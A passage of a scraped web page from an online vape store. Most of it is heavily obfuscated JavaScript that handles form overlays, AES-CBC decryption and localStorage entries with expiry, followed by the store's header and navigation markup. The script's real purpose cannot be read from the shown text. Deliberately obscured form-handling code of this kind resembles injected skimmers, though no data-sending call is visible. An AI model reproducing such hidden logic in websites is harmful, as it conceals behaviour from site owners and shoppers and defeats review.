-0x166);}_0x466a04[_0x339cf1(0x4e6,0x623,'dB$f',0xc2b,0x8c0)]=_0x569f10[_0x205410(0x8bf,0x274,0x7c9,'lv*^',0x8ce)];function _0x339cf1(_0xdb9b00,_0x3218ba,_0x15d6ac,_0x16d142,_0x2c655b){return _0x4a79be(_0x15d6ac,_0x2c655b- -0x23,_0x15d6ac-0x174,_0x16d142-0x1dc,_0x2c655b-0x16e);}const _0x52eefe=_0x466a04;function _0x328ece(_0x24bd72,_0x4eee00,_0x21609e,_0x1bffec,_0x597de3){return _0x4a79be(_0x21609e,_0x1bffec-0x18a,_0x21609e-0x102,_0x1bffec-0x6a,_0x597de3-0x4);}if(_0x569f10[_0x339cf1(0xbb6,0xc2a,'86Pg',0xd73,0x990)](_0x569f10[_0x328ece(0xa07,0x409,'PeVd',0x724,0x381)],_0x569f10[_0x205410(0x92e,0x727,0x3eb,'*zYg',-0xe8)])){if(_0x569f10[_0x328ece(0x1137,0xa33,'WJDZ',0xdaa,0x88e)](_0x4928c6[_0x205410(0x1b1,0x3ec,-0x23,'zjC]',0x63e)],_0x569f10[_0x328ece(-0x17c,-0x393,'jTf7',0x15f,-0xf5)])){if(_0x569f10[_0x205410(0xaf5,0x3cb,0x9af,'z6Nn',0xa8f)](_0x569f10[_0x437e60(0x6d5,'PeVd',0x1f9,0xa40,0x9b4)],_0x569f10[_0x437e60(0x4ee,'zjC]',-0x61,0x75a,0x83d)]))_0x569f10[_0x2705b8(0x428,0x2b,'A1Eb',0x9d6,0x9f8)](_0x3e74c2);else{const _0x1b1756=_0x3d3585?function(){function _0x64d7b3(_0x13d9c4,_0x76bb96,_0x35fa24,_0x3a8cba,_0x4a162a){return _0x328ece(_0x13d9c4-0x1e3,_0x76bb96-0x10e,_0x13d9c4,_0x35fa24- -0x3e,_0x4a162a-0x1a6);}if(_0x527a61){const _0x3616f4=_0x576d4d[_0x64d7b3('Eqv)',-0x170,0x446,0x7f5,0xfe)](_0x1e185f,arguments);return _0x5dfefb=null,_0x3616f4;}}:function(){};return _0x266d02=![],_0x1b1756;}}}else throw new _0x58332f(_0x52eefe[_0x437e60(-0x4e,'[a)u',-0x41d,0x528,0x39e)]);}),_0x1ad70d[_0x4a79be('I[De',0x129,-0x169,0x3ec,-0x68)+_0x2d541f('dB$f',0xd33,0x4fa,0x7a6,0x8df)+_0x24a3a9(0xd92,'lv*^',0xf12,0xff3,0x1015)+'r'](_0x569f10[_0x544d5c('%A&B',0x10d1,0xd8c,0xdb3,0x1393)],_0x3e74c2);function _0x24a3a9(_0x2f2729,_0x4c30cd,_0x2f0d89,_0x37b111,_0x513f44){return _0x11ec85(_0x37b111- -0xe7,_0x4c30cd-0x12,_0x4c30cd,_0x37b111-0x111,_0x513f44-0x1e2);}return{'submit':_0x3e74c2,'reset':function(){function _0x84501(_0x361799,_0x234e50,_0x3ddf26,_0xe83afe,_0x305556){return _0x2d541f(_0x305556,_0x234e50-0x175,_0x3ddf26-0xa0,_0xe83afe-0x5d,_0xe83afe- -0x3bf);}function _0x336c7e(_0x434fa5,_0x4cf0ac,_0x248cfd,_0x25e7be,_0x11d254){return _0x544d5c(_0x434fa5,_0x4cf0ac-0x158,_0x25e7be- -0x4cb,_0x25e7be-0x1e3,_0x11d254-0x153);}function _0x5860a0(_0x3091bc,_0x661f21,_0x43d7de,_0x5a1203,_0x26304b){return _0x23051e(_0x3091bc-0x18a,_0x661f21-0x160,_0x43d7de-0x1cb,_0x43d7de,_0x661f21-0x155);}function _0x1abae6(_0x3eb040,_0x22bacb,_0x54ab91,_0x202e73,_0x5b3203){return _0x2d541f(_0x54ab91,_0x22bacb-0x92,_0x54ab91-0xb7,_0x202e73-0x1d4,_0x202e73- -0x5a2);}function _0x4352ed(_0x1ec9e2,_0x38e390,_0x5a8d2c,_0x2217ce,_0xfe9dac){return _0x23051e(_0x1ec9e2-0x112,_0x38e390-0xdd,_0x5a8d2c-0xb6,_0x38e390,_0x2217ce-0x27a);}if(_0x569f10[_0x336c7e('0R7&',0xba7,0xc0e,0x686,0xc18)](_0x569f10[_0x336c7e('z6Nn',0x6a,-0x34,-0x29,-0x13)],_0x569f10[_0x336c7e('5Zyb',-0x628,-0x11e,-0x18a,0x28)]))_0x5dfb05[_0x336c7e('3HVI',0xdb,-0x177,0x47a,0x19)]='',_0x569f10[_0x1abae6(0x338,0x803,'!51V',0x87b,0x2d5)](_0xbaf5d),_0x969e65[_0x1abae6(-0x332,-0x53b,'EgHj',-0xd4,0x137)+_0x1abae6(-0xf3,-0x86,'taHC',0xa,-0x28c)][_0x1abae6(0x22c,-0x21d,'TWF*',-0x1a4,0x3f3)+'e'](_0x569f10[_0x4352ed(0xe8b,'7ssl',0x730,0xaf5,0x680)]);else{if(!_0x39cf1a['ok'])throw new _0x282ef6(_0x569f10[_0x1abae6(-0x2d,0xb7,'0R7&',-0x236,-0x60c)]);return _0x4fe6f4[_0x1abae6(0x65f,0x499,'A1Eb',0xc,0x396)]();}},'getValue':function(){function _0x21853a(_0x2f78ea,_0x3debb4,_0x14ba26,_0x78ac25,_0x177002){return _0x4a79be(_0x3debb4,_0x2f78ea- -0x167,_0x14ba26-0x7a,_0x78ac25-0x1a1,_0x177002-0x11f);}function _0x227dd7(_0x4c07ad,_0x1b1d40,_0x21068d,_0x18929a,_0x12d476){return _0x2d541f(_0x1b1d40,_0x1b1d40-0x19d,_0x21068d-0x5,_0x18929a-0x1b7,_0x18929a-0x19f);}const _0x197041={'Nukbn':function(_0x477dd6,_0x5bdaad){function _0x140b97(_0x2b61dc,_0x51e9d9,_0x31ace8,_0x4f6921,_0x30ef3e){return _0x538a(_0x51e9d9-0x326,_0x2b61dc);}return _0x569f10[_0x140b97('86Pg',0x103a,0xa57,0xb5e,0x1476)](_0x477dd6,_0x5bdaad);},'IdVDi':_0x569f10[_0x227dd7(0xbae,'7MfQ',0xd0b,0xf7b,0x1474)],'uVvyu':function(_0x3c796d,_0x5b056c){function _0x420fd5(_0x3e290c,_0x16e645,_0xbd06ec,_0x3e1c20,_0x4f29b9){return _0x227dd7(_0x3e290c-0xfb,_0xbd06ec,_0xbd06ec-0x10c,_0x4f29b9- -0x328,_0x4f29b9-0xc8);}return _0x569f10[_0x420fd5(0xfcf,0xa4b,'xv[N',0xe13,0xb41)](_0x3c796d,_0x5b056c);},'ZgrKp':_0x569f10[_0x227dd7(0x827,'zjC]',0x9b2,0x81d,0x333)],'VWLKn':function(_0x5577bd,_0x4ad644){function _0x4b4b6a(_0x23f433,_0x2d38c7,_0x54624e,_0x130784,_0x4dc1fa){return _0x21853a(_0x130784-0x273,_0x2d38c7,_0x54624e-0x45,_0x130784-0x10f,_0x4dc1fa-0x146);}return _0x569f10[_0x4b4b6a(0x33,'4P17',0x535,0x84,-0x2a8)](_0x5577bd,_0x4ad644);}};function _0xde0565(_0x5c63ed,_0x7a07da,_0x33d1ae,_0x497fde,_0x3f49aa){return _0x4a79be(_0x3f49aa,_0x5c63ed-0x208,_0x33d1ae-0x9a,_0x497fde-0x104,_0x3f49aa-0x1a1);}function _0x498fb0(_0x4d6c21,_0xff0cb4,_0x40b4c4,_0x287fdb,_0x2a62ce){return _0x2d541f(_0x40b4c4,_0xff0cb4-0x1a,_0x40b4c4-0x27,_0x287fdb-0xa5,_0x287fdb- -0x2aa);}function _0x4a1d6b(_0x3e265b,_0x5c452a,_0x5a4e22,_0x2a4127,_0x39f975){return _0x24a3a9(_0x3e265b-0x18e,_0x5a4e22,_0x5a4e22-0x181,_0x2a4127- -0x267,_0x39f975-0x16e);}if(_0x569f10[_0x21853a(0xa1d,'zjC]',0xd38,0x724,0xbff)](_0x569f10[_0x21853a(0x29b,'I[De',0x898,0xb0,-0x25b)],_0x569f10[_0x21853a(0x161,'A4n*',0x64c,-0x2b5,-0x3e)]))return _0x5dfb05[_0x4a1d6b(0x1e3,0x38b,'Eqv)',0x12c,0x90)][_0x227dd7(0x3df,'hpN5',0x2fd,0x6c9,0xa40)]();else{if(_0x197041[_0x227dd7(0xd95,'C2Qk',0x32c,0x882,0x7e3)](_0x267b2c[_0x498fb0(-0x27,0x635,'EgHj',0x399,-0x259)+'e'][_0x4a1d6b(0xc48,0xf54,'EgHj',0xde8,0xde4)],_0x197041[_0x227dd7(0xc24,'zjC]',0xcec,0xa52,0xa70)])&&_0x197041[_0x21853a(0x168,'^f#h',0x68c,0x6e5,-0x3ab)](_0x37963d[_0x21853a(0x2e2,'vR8P',0x26b,0x446,-0x198)+'e'][_0x4a1d6b(-0x166,-0x3aa,'vR8P',0x23e,-0x12)],_0x197041[_0x498fb0(0x701,0xb83,'T$8N',0x850,0xe1d)])){_0x197041[_0xde0565(0xccd,0x10b8,0xb59,0xb44,'VTuN')](_0x4f7424,_0x4cdf45);return;}}}};}async function decrypt(_0x45846e,_0x1a0c27){function _0x384c87(_0x423a51,_0x18c69e,_0x33b6f5,_0x350df4,_0x3dae65){return _0x351dad(_0x423a51-0x153,_0x18c69e-0xe6,_0x33b6f5-0xe7,_0x350df4,_0x423a51- -0x49d);}function _0x488938(_0x27efc8,_0x3be04c,_0x8a63dd,_0x54342c,_0x207bc3){return _0x3de752(_0x27efc8-0x53,_0x3be04c-0x98,_0x8a63dd-0x108,_0x8a63dd-0x120,_0x54342c);}function _0x5388fc(_0x1dbb12,_0x2020ed,_0x56da19,_0xa845eb,_0x2f952c){return _0x4ba464(_0x1dbb12-0x12e,_0x2020ed-0x183,_0x56da19-0x161,_0x1dbb12- -0x417,_0xa845eb);}const _0x2d1b99={'zPawx':_0x488938(-0x2c3,0x480,0xea,'wmew',-0x4ec)+_0x488938(0x173,-0x186,0x4f,'7ssl',-0x35c),'LJbGc':_0x427026(0xb93,0xdbc,'dB$f',0x8a9,0xab0),'GllwI':function(_0x34733d,_0x3215e1,_0x1dd901){return _0x34733d(_0x3215e1,_0x1dd901);},'LIitx':_0x534457('PeVd',0xd08,0x75f,0xb1b,0xd87),'GsSzo':function(_0x2c25b9,_0x107d30,_0x354341){return _0x2c25b9(_0x107d30,_0x354341);},'GmHdv':function(_0x406507,_0x3a4881){return _0x406507===_0x3a4881;},'qizcd':_0x534457('T$8N',0x640,0x232,0x8e7,0x1be),'OFccM':_0x384c87(0x5f7,0x8bd,0x7d4,'(s]E',0x914),'BtTQD':_0x488938(0xa2,0x647,0x330,'EgHj',0x583),'jXfHC':_0x427026(0x117e,0xb69,'EgHj',0xe90,0xdd8)+'BC','iRgMC':_0x384c87(0x864,0x7ad,0x6b4,'vR8P',0x5e9)+'pt','vivdd':function(_0x4c6e56,_0x1d4b8e){return _0x4c6e56===_0x1d4b8e;},'iWPRQ':_0x488938(0xc3,0xfa,0x41d,'u2me',0x9e4)};function _0x534457(_0x3f80f2,_0x3ef1e3,_0x29c367,_0x4d4aed,_0x6ec37a){return _0x351dad(_0x3f80f2-0xa3,_0x3ef1e3-0x46,_0x29c367-0x1e8,_0x3f80f2,_0x3ef1e3- -0x206);}function _0x427026(_0x5200b5,_0x388b5b,_0x23e51d,_0x5087b2,_0x1d49ee){return _0x457c0e(_0x388b5b-0x6e4,_0x388b5b-0xaf,_0x23e51d,_0x5087b2-0x1e8,_0x1d49ee-0x19d);}try{if(_0x2d1b99[_0x488938(0x7ad,0x785,0x6ec,'0R7&',0x9f2)](_0x2d1b99[_0x534457('jTf7',0x3bb,-0xd0,0x385,0x163)],_0x2d1b99[_0x488938(0xae1,0x525,0xa62,'!9l2',0x9c6)]))_0x1b7721[_0x534457('Tm8H',0x67c,0x2f7,0x346,0x5d)+_0x534457('86Pg',0x6d2,0x8ef,0x60f,0x915)]=_0x107795,_0x1e51bb[_0x5388fc(0x504,0x7e6,0xb19,'5019',0x4b0)+_0x384c87(0x65,-0x12a,-0x135,'VTuN',-0x48d)+'t']=_0x2fab19?_0x2d1b99[_0x488938(0x4d0,-0x202,0x1b5,'5019',0x510)]:_0x2d1b99[_0x534457('3B2y',0xaf9,0xe35,0x7de,0x515)];else{const [_0x19780f,_0x3e846b]=_0x45846e[_0x534457('(s]E',0xd91,0xdb6,0x12a1,0xef4)](':'),_0x193d71=new Uint8Array(_0x19780f[_0x534457('0R7&',0x177,0x16e,-0x3d8,-0x3c3)](/.{1,2}/g)[_0x5388fc(0x31e,-0x1bb,0x26f,'[a)u',0x543)](_0x19f6f3=>parseInt(_0x19f6f3,-0xaa0+0x76b+0x1b*0x1f))),_0x54cdb5=new Uint8Array(_0x3e846b[_0x534457('*zYg',0xb3a,0xa2c,0xe49,0x7fd)](/.{1,2}/g)[_0x5388fc(0xa59,0x964,0x1058,'0R7&',0xc58)](_0x5e4f3f=>parseInt(_0x5e4f3f,-0x569+0x20f8*-0x1+-0x2671*-0x1))),_0x2a8bba=new TextEncoder()[_0x488938(0xe5,0x810,0x3d2,'C2Qk',0x7ce)+'e'](_0x1a0c27[_0x534457('z6Nn',0x6c2,0x16a,0x8db,0x8db)+'d'](-0x26cb*0x1+0x1*-0x1d+0x1*0x2708,'0')[_0x427026(0x1260,0xff5,'fbAn',0xf6c,0xd23)](-0x3f0+-0x257c+0x296c,-0x2254+0x2157+0x11d)),_0x1fd1f3=await crypto[_0x427026(0x34d,0x878,'[a)u',0xc7c,0x7b8)+'e'][_0x5388fc(0x83c,0xb88,0x5c2,'vR8P',0x393)+_0x5388fc(0x879,0x4da,0x67a,'jTf7',0x2bf)](_0x2d1b99[_0x427026(0xb84,0x8d5,'TWF*',0xbb6,0xbb1)],_0x2a8bba,{'name':_0x2d1b99[_0x427026(0x107d,0xba8,'L(PZ',0xfe0,0xa51)]},![],[_0x2d1b99[_0x5388fc(0x1aa,-0x274,-0x20b,'A1Eb',-0x1a2)]]),_0x65445d={};_0x65445d[_0x427026(0x9b5,0x96c,'^f#h',0x87f,0xc8a)]=_0x2d1b99[_0x5388fc(0x8bc,0x873,0x313,'jTf7',0x4b6)],_0x65445d['iv']=_0x193d71;const _0x17239f=await crypto[_0x5388fc(0x3ea,0x4e6,-0xc7,'^f#h',0x994)+'e'][_0x534457('^f#h',0xd8f,0x896,0x13e9,0xfa1)+'pt'](_0x65445d,_0x1fd1f3,_0x54cdb5);return new TextDecoder()[_0x5388fc(0xa35,0x8db,0xd2e,'xv[N',0x755)+'e'](_0x17239f);}}catch(_0x5ea5f8){if(_0x2d1b99[_0x384c87(0x8b3,0xb03,0x2d1,'0R7&',0x7d2)](_0x2d1b99[_0x488938(0x1009,0x877,0xa14,']@fb',0xe0e)],_0x2d1b99[_0x427026(0xc3b,0xb65,'7MfQ',0xe07,0xed3)]))return null;else _0x40aebd[_0x384c87(-0x11a,-0x50d,0x359,'lv*^',-0x571)][_0x427026(0xaed,0xac8,'4P17',0xa17,0x599)][_0x427026(0xd82,0xa9d,']@fb',0x8df,0xf54)+_0x427026(0xa5e,0x600,'A1Eb',0xa00,0x553)]='',_0x5e2070[_0x384c87(0x4d9,0x9c4,0x120,'3B2y',0x287)+'e'](),_0x2d1b99[_0x427026(0xa05,0x44d,'lv*^',0x68c,-0x7e)](_0x168fae,_0x2d1b99[_0x384c87(0x751,0x840,0x365,'taHC',0x5ac)],_0x144c68),_0x2d1b99[_0x384c87(0x96d,0xd86,0xc99,'hpN5',0xc08)](_0x28b0ac,_0x3f56ea,-0x6c6*0x4+0x86e+0x149e);}}function removeForm(){function _0x4def1a(_0x4e56cb,_0x21d820,_0x588714,_0x1e0579,_0x2ae086){return _0x3de752(_0x4e56cb-0x173,_0x21d820-0x1d5,_0x588714-0x9f,_0x4e56cb-0x4bd,_0x1e0579);}const _0x396585={'ZUdFY':function(_0x29f1fb){return _0x29f1fb();},'rgbUZ':function(_0x2efe26){return _0x2efe26();},'hledx':function(_0x1e998b){return _0x1e998b();},'GpGZR':function(_0x14a490,_0x29d351){return _0x14a490!==_0x29d351;},'XQiVy':_0x2ea07e(0x384,0x193,0x6b3,'7ssl',0x2cd),'ZCoct':function(_0x3d3a8e,_0x6bca0){return _0x3d3a8e!==_0x6bca0;},'tfMaZ':_0x535f7e(0x106,0x889,0x91c,0x639,'gq7O'),'BlmKJ':function(_0x5297d3){return _0x5297d3();},'ctFLw':_0x535f7e(-0x2c4,0x520,-0x1d6,0x236,'[a)u')+_0x2ea07e(0xad3,0x9e0,0x7b1,'wmew',0x69f)+_0x46e0f0(0x30c,-0x195,'C(bm',0x7bb,0x3da),'UhdeP':function(_0x14c33f,_0x2eecff){return _0x14c33f!==_0x2eecff;},'cdFoI':_0x46e0f0(-0x3d,0x251,'86Pg',-0x1a7,0x3c7),'QCkQT':_0x2ea07e(0x39b,-0x438,0x67,'z6Nn',-0x12b),'sruDm':_0x2ea07e(0x9f3,0x6a3,0x5cd,'%A&B',0x9f7),'gPohQ':function(_0x484923,_0x3b95e5){return _0x484923!==_0x3b95e5;},'AbxgH':_0x535f7e(0xb63,0xf63,0xab0,0x9a8,'gq7O'),'KScRq':_0x2ea07e(0x790,0x783,0x613,'I[De',0x496)};function _0x46e0f0(_0x34884e,_0xa357a8,_0x4eeb8c,_0x2d3a1e,_0xce47e6){return _0x11ec85(_0xce47e6- -0x1a6,_0xa357a8-0x89,_0x4eeb8c,_0x2d3a1e-0x167,_0xce47e6-0x110);}formCleanupFunction&&(_0x396585[_0x535f7e(0x2e9,-0xcf,0x7f4,0x49c,'u2me')](_0x396585[_0x4def1a(0xd36,0x744,0x7a7,'u2me',0xc8c)],_0x396585[_0x4def1a(0xa7c,0xd59,0x58d,'xv[N',0x6d0)])?_0x396585[_0x12663f(0xbeb,0x9eb,'%A&B',0xb21,0x5b2)](_0x362b07):(_0x396585[_0x535f7e(0x6f8,0xd33,0x4b9,0x850,'4P17')](formCleanupFunction),formCleanupFunction=null));function _0x535f7e(_0x553ca7,_0x36c968,_0x3af33a,_0x3b2ef5,_0x4beec1){return _0x351dad(_0x553ca7-0x147,_0x36c968-0xc7,_0x3af33a-0x1da,_0x4beec1,_0x3b2ef5- -0x67b);}if(bgCleanupFunction){if(_0x396585[_0x535f7e(0x74f,-0xb5,0x8b9,0x463,'%A&B')](_0x396585[_0x535f7e(-0x641,0x502,-0x66e,-0x15e,'Eqv)')],_0x396585[_0x535f7e(0x70c,0xa1c,0x335,0x619,'A4n*')]))return _0x2ecf36[_0x46e0f0(0xd97,0x109d,'zjC]',0x725,0xb38)+_0x12663f(0xf43,0x7a6,'I[De',0x8e9,0x999)](_0x136d78),null;else _0x396585[_0x12663f(0x32e,0x86a,'A1Eb',0x404,-0x63)](bgCleanupFunction),bgCleanupFunction=null;}const _0x1f9c4d=document[_0x4def1a(0x6c5,0x5a2,0x896,'!51V',0x337)+_0x2ea07e(-0x23e,-0x2fa,0x61,'WJDZ',-0x38b)+_0x12663f(0x94c,0x2b9,'WJDZ',0x49d,0x668)](_0x396585[_0x4def1a(0x2d4,-0x47,0x540,'I[De',-0x121)]);_0x1f9c4d&&(_0x396585[_0x12663f(0xf56,0xcb8,'3HVI',0xc61,0xe85)](_0x396585[_0x535f7e(0x2e9,-0x2b7,-0xc2,0xcc,'jTf7')],_0x396585[_0x535f7e(0xe6,-0x17c,-0x41c,-0x35,'jTf7')])?_0x1f9c4d[_0x4def1a(0xefa,0xaeb,0xe6c,'EgHj',0xaba)+'e']():_0xf92516[_0x535f7e(0x2ec,0x1b7,0x290,0x12f,'Eqv)')+_0x4def1a(0xee1,0x13d9,0x1253,'hpN5',0xfd7)](_0x443696)?_0x396585[_0x4def1a(0x708,0xcfa,0x9b0,'A1Eb',0x4dd)](_0x4188c7):_0x396585[_0x46e0f0(0xc75,0x952,'wmew',0x950,0xc4a)](_0x4eb81a));function _0x12663f(_0x19e20,_0x4e433e,_0x59f5ab,_0x11e20f,_0x553695){return _0x351dad(_0x19e20-0x57,_0x4e433e-0x125,_0x59f5ab-0x51,_0x59f5ab,_0x11e20f- -0x29d);}const _0x1251a2=document[_0x46e0f0(0x11a9,0xd3f,'!9l2',0x1238,0xdf6)+_0x4def1a(0x9a9,0x61e,0xaac,'u2me',0xd59)+_0x4def1a(0xb86,0x72a,0x767,']@fb',0x1184)](_0x396585[_0x535f7e(0xb8b,0xb6f,0x5d9,0x925,'86Pg')]);function _0x2ea07e(_0x1d6e63,_0x5cdd06,_0x1d2e59,_0xa7584b,_0x3351c9){return _0x457c0e(_0x1d2e59-0x226,_0x5cdd06-0x191,_0xa7584b,_0xa7584b-0x43,_0x3351c9-0x60);}_0x1251a2&&(_0x396585[_0x2ea07e(0xf9a,0x64d,0xb0d,'gq7O',0x9fc)](_0x396585[_0x4def1a(0xe34,0x1448,0xc95,'I[De',0xb22)],_0x396585[_0x12663f(0x2d3,0x930,'!51V',0x875,0xd44)])?_0x1251a2[_0x2ea07e(0x90c,0x645,0x506,'5Zyb',0x829)+'e']():_0x396585[_0x2ea07e(-0x2d5,-0x429,0xe4,'5019',0x59f)](_0x5f386b)),document[_0x535f7e(0x89f,-0x19,0x1ab,0x4ed,'4P17')][_0x2ea07e(0x556,-0x197,0x368,'I[De',-0x135)][_0x2ea07e(-0x39b,-0xfd,0x18d,'WJDZ',-0x2ec)+_0x535f7e(0x6f5,0x5cc,-0x6,0x3cf,'An!*')]='',activeOverlayId=null,overlayRecreateCallback=null;}function setWithExpiry(_0x277d58,_0xfd81ab,_0x4e59ab){const _0x47600b={};_0x47600b[_0x3fe09d(0x9a9,0xce1,0x934,0x7bb,'4P17')]=function(_0x2b7f20,_0x2ef9c4){return _0x2b7f20+_0x2ef9c4;};const _0x25bd83=_0x47600b;function _0x3a878d(_0x4e03bc,_0x4a3678,_0x1fca8d,_0x4da5ce,_0x570de3){return _0x3de752(_0x4e03bc-0x1a6,_0x4a3678-0x1d7,_0x1fca8d-0x112,_0x1fca8d- -0x1c,_0x4e03bc);}function _0x3fe09d(_0x11cb89,_0x1fe55e,_0x30a380,_0x43c4ab,_0x1b32c1){return _0x457c0e(_0x43c4ab-0x2e2,_0x1fe55e-0x1d0,_0x1b32c1,_0x43c4ab-0x116,_0x1b32c1-0x38);}const _0x905591=new Date();function _0x30012f(_0x493478,_0x3198dd,_0x256f0f,_0x1511a5,_0x5dadf0){return _0x11ec85(_0x256f0f- -0x471,_0x3198dd-0x195,_0x5dadf0,_0x1511a5-0x8a,_0x5dadf0-0xa4);}function _0x408e71(_0x1ca9b4,_0x1cc0df,_0x5bfae3,_0x5ca4f5,_0x234fa8){return _0x3de752(_0x1ca9b4-0x56,_0x1cc0df-0x1e7,_0x5bfae3-0x188,_0x1cc0df-0x2d0,_0x5ca4f5);}function _0x5d0fb(_0x38e985,_0x3a22d9,_0x25e49f,_0x22b3b2,_0x46ed55){return _0x11ec85(_0x22b3b2- -0x2ad,_0x3a22d9-0x1b4,_0x3a22d9,_0x22b3b2-0x49,_0x46ed55-0xce);}const _0x159563={'value':_0xfd81ab,'expiry':_0x25bd83[_0x5d0fb(0x921,'PeVd',0xec2,0xe42,0xe26)](_0x905591[_0x30012f(0x5d5,0x3b4,0x2de,0x1ae,'xv[N')+'me'](),_0x4e59ab)};localStorage[_0x30012f(0x8d4,0x8d2,0xb31,0xfab,'5Zyb')+'em'](_0x277d58,JSON[_0x408e71(0xf5b,0xad0,0x570,'vR8P',0xdba)+_0x30012f(0x9b7,0xf06,0x950,0x917,'OobG')](_0x159563));}function getWithExpiry(_0x45253d){function _0x3f0c3b(_0xb674be,_0x3e2bf7,_0x484bd5,_0x3f7ddf,_0x5344f3){return _0x351dad(_0xb674be-0x15f,_0x3e2bf7-0x86,_0x484bd5-0xa5,_0x3f7ddf,_0x3e2bf7- -0x555);}const _0x45cbf1={'UwxQT':function(_0x2467f9){return _0x2467f9();},'AsDhp':_0x3f0c3b(-0x3e8,0x2f,0x669,'WJDZ',0x291),'wXZPS':function(_0x5df2cd,_0x4aeeb1){return _0x5df2cd!==_0x4aeeb1;},'wSRAs':_0x3f0c3b(0x37f,0x4b3,0x809,'L(PZ',-0x107),'MiTMZ':_0x3bb046(0xd6f,0xac0,0x879,'[a)u',0x28f),'POGhd':function(_0x4eb2eb,_0x644b8f){return _0x4eb2eb>_0x644b8f;},'zUWQj':function(_0x1c21d8,_0x3ed416){return _0x1c21d8!==_0x3ed416;},'KHmTQ':_0x3bb046(0xac3,0xd8a,0x8d8,'5Zyb',0xbb0),'TcCaV':_0x5a7eeb(0xd80,0xb9e,0xd7b,0xd62,'3B2y')},_0x5d713a=localStorage[_0x3f0c3b(0x822,0x542,0x16c,'C2Qk',0x10c)+'em'](_0x45253d);function _0x5a7eeb(_0x476beb,_0x203ca9,_0x461661,_0x2ae780,_0x19fff6){return _0x351dad(_0x476beb-0xe2,_0x203ca9-0x51,_0x461661-0x14a,_0x19fff6,_0x203ca9- -0x1a5);}function _0x1d0fe2(_0x3689ce,_0x3eee67,_0x1c26ed,_0x1b4e87,_0x1775b0){return _0x11ec85(_0x1c26ed- -0xbd,_0x3eee67-0x140,_0x1775b0,_0x1b4e87-0x19d,_0x1775b0-0x16e);}function _0x3bb046(_0x207948,_0x278ca3,_0x3bfe5b,_0x2745da,_0x353e71){return _0x4ba464(_0x207948-0x12b,_0x278ca3-0x3d,_0x3bfe5b-0x15c,_0x3bfe5b-0x32,_0x2745da);}if(!_0x5d713a){if(_0x45cbf1[_0x3bb046(0x79a,0x8aa,0x59d,'T$8N',0x9e6)](_0x45cbf1[_0x1d0fe2(0x789,0x94d,0x56f,0x37a,'7MfQ')],_0x45cbf1[_0x3f0c3b(0x85d,0x1ed,-0x3f8,'!9l2',-0x191)]))return null;else _0x468081[_0x3bb046(0x8be,0xae3,0x6ec,'An!*',0x2bd)]='',_0x45cbf1[_0x40fa01(0x97d,0x5e6,'u2me',0xc78,0x7d7)](_0x39605e),_0x2f84cc[_0x3bb046(0x8ee,0x1d7,0x309,'7QkS',0x84)+_0x3bb046(0x739,0x107d,0xad5,'T$8N',0x563)][_0x1d0fe2(0x679,0x3d7,0x8cd,0x44c,'(s]E')+'e'](_0x45cbf1[_0x3f0c3b(0x89f,0x8b9,0x3de,'!9l2',0x922)]);}const _0x328ae5=JSON[_0x40fa01(0x9be,0xcb5,'OobG',0x358,0x952)](_0x5d713a);function _0x40fa01(_0x3b7377,_0x5cc84c,_0x1f12ec,_0x2a762b,_0x4fa135){return _0x351dad(_0x3b7377-0x1f0,_0x5cc84c-0x2c,_0x1f12ec-0x92,_0x1f12ec,_0x3b7377-0xd1);}const _0x23e609=new Date();if(_0x45cbf1[_0x40fa01(0x4b0,0x52a,'L(PZ',0x958,0xd8)](_0x23e609[_0x40fa01(0x4fa,0x81b,'vR8P',0xacb,0x882)+'me'](),_0x328ae5[_0x40fa01(0xa28,0x908,'zjC]',0x3c2,0x57d)+'y'])){if(_0x45cbf1[_0x3bb046(0xa6a,0x8e7,0xd3a,'3B2y',0xb6b)](_0x45cbf1[_0x1d0fe2(0x98a,0xdec,0xbe4,0xa0e,'7MfQ')],_0x45cbf1[_0x40fa01(0xd0d,0x11ea,'A4n*',0x97b,0xcf5)]))return localStorage[_0x3bb046(0xef3,0x127d,0xe24,'86Pg',0xfb6)+_0x1d0fe2(0xa85,0x36b,0x86f,0xe8a,'lv*^')](_0x45253d),null;else{const _0x4905eb=/^[^\s@]+@[^\s@]+\.[^\s@]+$/;return _0x4905eb[_0x3f0c3b(0x1c8,0x2aa,-0xb,'(s]E',0x601)](_0x4f4f97);}}return _0x328ae5[_0x5a7eeb(0xacc,0xd5f,0x13b9,0xa8d,'7MfQ')];}
        </script>
        
        
        
        
        <svg data-src="https://cdn11.bigcommerce.com/s-m0kor0s1f1/stencil/67897c50-91a6-013c-a563-1a64caaddc5d/e/66bda370-d219-013e-f8fc-3e73ab65dab6/img/icon-sprite.svg" class="icons-svg-sprite"></svg>

        <a href="#main-content" class="skip-to-main-link">Skip to main content</a>



<header class="header  headerstyletwo" sticky="true" role="banner">
    <div class="pencilbar" style="background-color: #c49e62;">
        <div class="container-lg">
            <div class="custom-row flex">
                    <div class="grid" style="text-align: center; width: 100%;">
                        <p class="shipping-text" style="color: #000000">Free shipping on orders  $150+! Delivery time 2-5 business days!</p>
                    </div>
                <!---->
                <!--    <div class="grid">-->
                <!--        

-->
                <!--    </div>-->
                <!---->
            </div>
        </div>
        
    </div>
    <div class="header-main">
        
        <div class="container-lg">
            <div class="custom-row flex">
                <div class="grid mobilemenu-icon">
                    <a href="#" class="mobileMenu-toggle" data-mobile-menu-toggle="menu">
                        <span class="mobileMenu-toggleIcon">Toggle menu</span>
                    </a>
                </div>
               
                <div class="grid flex flex-center">
                    <div class="desktopmenu-icon">
                        <!--<a href="javascript:void(0);" class="desktopMenu-toggle" >
                            <span class="mobileMenu-toggleIcon">Toggle menu</span>
                        </a>-->
                        <button class="desktopMenu-toggle">
                            <span class="mobileMenu-toggleIcon">Toggle menu</span>
                        </button>
                    </div>
                        <div class="header-logo header-logo--center  jewelry-variant-logo ">
                            <a href="https://generalvape.com/" class="header-logo__link" data-header-logo-link>
        <div class="header-logo-image-container">
            <img class="header-logo-image"
                 src="https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/240x40/general_vape-logo-2_1679941698__52704.original.png"
                 srcset="https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/240x40/general_vape-logo-2_1679941698__52704.original.png 1x, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/480x80/general_vape-logo-2_1679941698__52704.original.png 2x"
                 alt="General Vape"
                 title="General Vape"
                 >
        </div>
</a>
                        </div>
                </div>
                <div class="navPages-container grid" id="menu" data-menu>
                    <nav class="navPages">
    <ul
        class="navPages-list  sf-menu">
        <li class="navPages-item">
            <a class="navPages-action has-subMenu "
                href="https://generalvape.com/"><span>Home</span></a>
        </li>
        <li class="navPages-item ">
